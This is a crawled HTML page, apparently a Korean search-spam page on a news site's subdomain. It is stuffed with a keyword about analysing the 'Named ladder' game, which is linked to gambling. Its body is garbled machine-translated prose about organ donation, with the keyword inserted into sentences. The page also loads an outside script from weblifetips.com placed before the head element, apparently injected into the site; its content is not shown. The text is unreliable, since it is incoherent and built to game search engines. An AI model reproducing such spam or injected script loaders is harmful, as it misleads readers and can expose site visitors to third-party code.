

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/1010.html?ckattempt=1
body_size: 2500
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>네임드사다리게임분석</title>
<meta name="keywords" content="네임드사다리게임분석,네임드사다리분석,네임드사다리게임" />
<meta name="description" content="네임드사다리게임분석,네임드사다리분석,네임드사다리게임" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2611.html">아시안게임 야구 중계 사이트</a><br><a href="2629.html">아시안컵 인터넷 생중계</a><br><a href="546.html">snl 인턴전쟁</a><br><a href="755.html">공연예매사이트</a><br><a href="3422.html">일본 미니어쳐</a><br><a href="777.html">곽진언 학교</a><br><a href="3867.html">축구용품</a><br><a href="2650.html">악어의 마인크래프트 살인자를 찾아라</a><br><a href="2470.html">실시간고속도로교통상황</a><br><a href="2694.html">야구 실시간 중계</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>네임드사다리게임분석</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>"항상 주고, 기부 보다. "장 Tianrui 나 네임드사다리게임분석 눈물을 닦 고 그의 아내 떨리는 떨 다 쉐이크, 이름 적어 기부 하기로 장기 기증 계약에 대 한 준비 했다.<p><p>"요구 사항이 있습니까? "강한 강철 로크 물었다.<p><p>왔다 그들은 걸을 때, 문 밖으로 그리고 네임드사다리게임분석 최근에 병원에서 기다리고 그의 친척 및 장의 교우 mobbed 했다. "무슨 기부? "누군가가 물었다.<p><p>"두려워 말. 마지막으로, 그들의 아이 들 걷기를 원하지 않습니다 몸 전체가 될 수 있습니다. "장 Tianrui 네임드사다리게임분석 한숨을 내 쉬었다.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="1009.html">네임드사다리게임</a> <br /><br />
다음:<a href="1011.html">네임드사다리분석</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 네임드사다리게임분석</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>